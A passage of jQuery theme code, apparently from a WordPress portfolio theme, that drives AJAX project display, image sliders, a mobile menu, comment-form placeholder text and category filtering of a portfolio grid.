						$et_ajax_portfolio_container.append( $new_element );
						et_apply_flexslider( $new_element );

						et_display_ajax_project( project_id );
					}
				});
			} else {
				et_display_ajax_project( project_id );
			}

			$('#portfolio-grid .portfolio-item').removeClass( 'et_active_item' );
			$portfolio_item.addClass('et_active_item').find('img').fadeTo(0,0.7);

			$('#portfolio-grid .portfolio-item').not('.et_active_item').find('img').fadeTo(500, 1);

			return false;
		} );

		$('body').delegate( '#et_close_ajax', 'click', function(){
			$et_ajax_portfolio_container.removeClass( 'et_ajax_container_active' ).animate( { height : 0 }, 500 );
			$et_ajax_portfolio_container.find( '.et_ajax_project:visible' ).animate( { opacity : 0 }, 500, function(){ $(this).css( 'display', 'none' ); } );
			$('#portfolio-grid .portfolio-item').removeClass( 'et_active_item' ).find('img').fadeTo(0,1);

			return false;
		} );

		$('body').delegate('#portfolio-grid .portfolio-item','hover', function( event ) {
			if( event.type === 'mouseenter' )
				$(this).find('img').stop(true,true).fadeTo( 500, 0.7 );
			else
				if ( ! $(this).hasClass('et_active_item') ) $(this).find('img').stop(true,true).fadeTo( 500, 1 );
		} );

		function et_display_ajax_project( project_id ){
			if ( $et_ajax_portfolio_container.find('.et_ajax_project').filter(':visible').length ){
				$et_ajax_portfolio_container.find('.et_ajax_project').filter(':visible').hide();
			}
			$( '#et_ajax_project_' + project_id ).css( { 'display' : 'block', opacity : 0 } ).animate( { opacity : '1' }, 500 );
			$('html:not(:animated),body:not(:animated)').animate({ scrollTop: $et_ajax_portfolio_container.offset().top - 82 }, 500);
		}

		function et_apply_flexslider( element ){
			var $slider = element.find('.flexslider'),
				$et_video,
				et_video_src;

			$slider.flexslider( {
				slideshow	: false,
				controlNav	: false,
				before		: et_stop_video
			} );

			$slider.fitVids();

			$slider.find('iframe').each( function(){
				var src_attr = $(this).attr('src'),
					wmode_character = src_attr.indexOf( '?' ) == -1 ? '?' : '&amp;',
					this_src = src_attr + wmode_character + 'wmode=opaque';
				$(this).attr('src',this_src);
			} );
		}

		if ( $featured.length ){
			et_slider_settings = {
				slideshow: false,
				start: function(slider) {
					et_slider = slider;
				},
				controlNav: false
			}

			if ( $featured.hasClass('et_slider_auto') ) {
				var et_slider_autospeed_class_value = /et_slider_speed_(\d+)/g;

				et_slider_settings.slideshow = true;

				et_slider_autospeed = et_slider_autospeed_class_value.exec( $featured.attr('class') );

				et_slider_settings.slideshowSpeed = et_slider_autospeed[1];
			}

			if ( $featured.hasClass('et_slider_effect_slide') ){
				et_slider_settings.animation = 'slide';
			}

			et_slider_settings.pauseOnHover = true;

			$featured.flexslider( et_slider_settings );
		}

		$main_menu.clone().attr('id','mobile_menu').removeClass().appendTo( $et_mobile_nav_button );
		$cloned_nav = $et_mobile_nav_button.find('> ul');
		$cloned_nav.find('span.menu_slide').remove().end().find('span.main_text').removeClass();

		$et_mobile_nav_button.click( function(){
			if ( $(this).hasClass('closed') ){
				$(this).removeClass( 'closed' ).addClass( 'opened' );
				$cloned_nav.slideDown( 500 );
			} else {
				$(this).removeClass( 'opened' ).addClass( 'closed' );
				$cloned_nav.slideUp( 500 );
			}
			return false;
		} );

		$et_mobile_nav_button.find('a').click( function(event){
			event.stopPropagation();
		} );

		$comment_form.find('input:text, textarea').each(function(index,domEle){
			var $et_current_input = jQuery(domEle),
				$et_comment_label = $et_current_input.siblings('label'),
				et_comment_label_value = $et_current_input.siblings('label').text();
			if ( $et_comment_label.length ) {
				$et_comment_label.hide();
				if ( $et_current_input.siblings('span.required') ) {
					et_comment_label_value += $et_current_input.siblings('span.required').text();
					$et_current_input.siblings('span.required').hide();
				}
				$et_current_input.val(et_comment_label_value);
			}
		}).bind('focus',function(){
			var et_label_text = jQuery(this).siblings('label').text();
			if ( jQuery(this).siblings('span.required').length ) et_label_text += jQuery(this).siblings('span.required').text();
			if (jQuery(this).val() === et_label_text) jQuery(this).val("");
		}).bind('blur',function(){
			var et_label_text = jQuery(this).siblings('label').text();
			if ( jQuery(this).siblings('span.required').length ) et_label_text += jQuery(this).siblings('span.required').text();
			if (jQuery(this).val() === "") jQuery(this).val( et_label_text );
		});

		// remove placeholder text before form submission
		$comment_form.submit(function(){
			$comment_form.find('input:text, textarea').each(function(index,domEle){
				var $et_current_input = jQuery(domEle),
					$et_comment_label = $et_current_input.siblings('label'),
					et_comment_label_value = $et_current_input.siblings('label').text();

				if ( $et_comment_label.length && $et_comment_label.is(':hidden') ) {
					if ( $et_comment_label.text() == $et_current_input.val() )
						$et_current_input.val( '' );
				}
			});
		});

		if ( $('ul.et_disable_top_tier').length ) $("ul.et_disable_top_tier > li > ul").prev('a').attr('href','#');

		if ( $('body.single-project .flexslider').length ){
			$('body.single-project .flexslider').flexslider( { slideshow: false, controlNav: false, before : et_stop_video } ).find('iframe').each( function(){
				var src_attr = $(this).attr('src'),
					wmode_character = src_attr.indexOf( '?' ) == -1 ? '?' : '&amp;',
					this_src = src_attr + wmode_character + 'wmode=opaque';
				$(this).attr('src',this_src);
			} );
		}

		et_activate_quicksand();
		function et_activate_quicksand(){
			var $et_sort_list = $('#et_portfolio_sort_links'),
				$et_sort_link = $et_sort_list.find('a'),
				$portfolio_grid_clone = $portfolio_grid.clone();

			$et_sort_link.click(function(){
				var et_filter,
					$items;

				$et_sort_list.find('li').removeClass('active');
				et_filter = $(this).data('categories_id').split(' ');

				$(this).parent().addClass('active');

				if ( et_filter == 'all') $items = $portfolio_grid_clone.find('>div');
				else $items = $portfolio_grid_clone.find('>div[data-project_category~=' + et_filter + ']');

				$portfolio_grid.quicksand( $items, {
					duration: 800,
					easing: 'easeInOutQuad',
					adjustHeight: 'dynamic',
					enhancement : function(){
						var $active_ajax_project = $et_ajax_portfolio_container.find('.et_ajax_project:visible'),
							$active_project;

						if ( $active_ajax_project.length ){
							$active_project = $('#portfolio-grid .portfolio-item[data-project_id=' + $active_ajax_project.data('et_project_id') + ']');
							if ( $active_project.length && ! $active_project.hasClass('et_active_item') ) $active_project.addClass('et_active_item').find('img').fadeTo( 0, 0.7 );
						}
					}
				} );

				return false;
			});
		}

		function et_stop_video( slider ){
			// if there is a video in the slide, stop it when switching to another slide
			if ( slider.find( '.slide' ).eq( slider.currentSlide ).has( 'iframe' ) ){
				$et_video = slider.find( '.slide' ).eq( slider.currentSlide ).find( 'iframe' );
				et_video_src = $et_video.attr( 'src' );

				$et_video.attr( 'src', '' );
				$et_video.attr( 'src', et_video_src );
			}
		}
	});

	$(window).load( function(){
		et_columns_height_fix();
	} );

	function et_columns_height_fix(){
		var home_blog_post_min_height = 0;

		$blog_grid_item.css( 'minHeight', 0 );
		if ( et_container_width < 440 ) return;

		$blog_grid_item.each( function(){
			var this_height = $(this).height();

			if ( home_blog_post_min_height < this_height ) home_blog_post_min_height = this_height;
		} ).each( function(){
			$(this).css( 'minHeight', home_blog_post_min_height );
		} );
	}

	$(window).resize( function(){
		if ( et_container_width != $('#container').innerWidth() ){
			et_container_width = $('#container').innerWidth();
			et_columns_height_fix();
			if ( ! $featured.is(':visible') ) $featured.flexslider( 'pause' );
		}
	} );
})(jQuery)